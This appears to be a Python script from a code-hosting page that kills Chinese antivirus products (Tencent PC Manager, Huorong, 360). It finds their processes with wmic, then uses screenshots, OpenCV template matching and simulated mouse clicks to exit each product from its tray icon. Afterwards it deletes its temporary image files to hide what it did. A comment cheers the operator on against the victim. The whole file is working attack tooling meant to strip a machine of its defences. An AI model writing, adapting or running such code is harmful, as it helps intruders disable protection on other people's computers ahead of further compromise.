1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
| if os.path.exists("c:\\temp"):
pass
else:
os.mkdir("c:\\temp")
base_temp_path = 'c:\\temp\\'
logoutImage = base_temp_path + r'lougoutFromB64.png'
comfireImage = base_temp_path + r'comfireFromB64.png'
logoImage = base_temp_path + r'logoFromB64.png'
screen_before = base_temp_path + r'before.png'
screen_logout = base_temp_path + r'logout.png'
screen_comfire = base_temp_path + r'comfire.png'
av_process = {'txgj': ['QQPCTray.exe', icon_txgj, '腾讯管家'],
'hr': ['HipsTray.exe', icon_hr, '火绒'],
'360': ['360sd.exe', icon_360, '360'],
'360Tray': ['360Tray.exe', icon_360Tray, '360Tray'],}
tasklist = os.popen('wmic process get name').read().split()
for av_exe in av_process.values():
if av_exe[0] in tasklist:
AV = [k for k, v in av_process.items() if v[0] == av_exe[0]][0]
AV_Name = av_process[AV][2]
processPath = os.popen(r'''wmic process where "name='{}'" get ExecutablePath'''.format(av_process[AV][0])).read().split('\n\n')[1]
print(processPath)
def get_logo():
try:
logo_b64 = b64_AV_logo[AV]
logo_img = base64.b64decode(logo_b64)
with open(logoImage, 'wb') as f:
f.write(logo_img)
if AV == r'360Tray':
with open(logoutImage, 'wb') as f:
f.write(base64.b64decode(b64_360logout))
else:
with open(logoutImage, 'wb') as f:
f.write(base64.b64decode(b64_logout))
if AV == r'hr':
return b64_logout
elif AV == r'360':
return b64_blue_comfirm
elif AV == r'txgj':
return b64_white_comfirm
else:
return b64_360logout2
except e:
print(e)
print('主人,这家伙没开杀毒软件!!!!干他๑乛◡乛๑ ')
exit()
def press_keys(*args):
pyautogui.hotkey(args[0], args[1])
sleep(0.2)
pyautogui.press(args[2])
def get_screen(screenName):
pyautogui.screenshot(screenName)
def get_position(imgSource, imgTarget):
source = cv2.imread(imgSource, 0)
target = cv2.imread(imgTarget, 0)
wight, height = target.shape[::-1]
res = cv2.matchTemplate(source, target, cv2.TM_CCOEFF_NORMED)
min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)
pos_x = int(max_loc[0] + wight / 2)
pos_y = int(max_loc[1] + height / 2)
print(pos_x, pos_y)
return pos_x, pos_y
def killav():
logout_last = get_logo()
with open(comfireImage, 'wb') as f:
f.write(base64.b64decode(logout_last))
sleep(1)
press_keys('win', 'b', 'enter')
get_screen(screen_before)
sleep(1)
pyautogui.rightClick(get_position(screen_before, logoImage))
get_screen(screen_logout)
sleep(1)
pyautogui.click(get_position(screen_logout, logoutImage))
sleep(0.5)
get_screen(screen_comfire)
sleep(1)
pyautogui.click(get_position(screen_comfire, comfireImage))
def clean():
os.popen(r'del /q {} {} {} {} {} {} '.format(logoutImage, logoImage, comfireImage,
screen_before, screen_logout, screen_comfire))
def main():
killav()
clean()
if __name__ == '__main__':
main()
|